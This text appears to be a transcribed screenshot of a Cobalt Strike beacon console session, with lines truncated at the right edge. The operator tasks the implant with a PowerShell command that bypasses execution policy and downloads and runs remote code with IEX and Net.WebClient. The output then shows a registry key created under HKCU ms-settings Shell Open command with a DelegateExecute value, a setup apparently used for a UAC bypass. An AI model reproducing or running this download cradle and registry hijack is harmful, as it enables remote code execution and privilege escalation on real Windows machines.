 beacon> shell powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('h
[*] Tasked beacon to run: powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Downl
[+] host called home, sent: 206 bytes
[+] received output:
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name Property
---- --------
command
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-set
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-set
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry